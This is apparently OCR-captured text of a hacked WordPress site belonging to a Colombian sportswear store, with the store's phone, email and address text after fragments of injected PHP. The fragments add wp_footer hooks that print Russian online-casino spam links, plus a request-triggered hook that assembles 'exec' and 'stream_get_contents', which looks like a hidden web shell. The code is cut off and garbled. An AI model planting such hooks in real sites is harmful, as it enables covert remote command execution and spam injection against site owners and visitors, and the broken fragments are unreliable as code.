
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
ATLÉTICO NA
Atl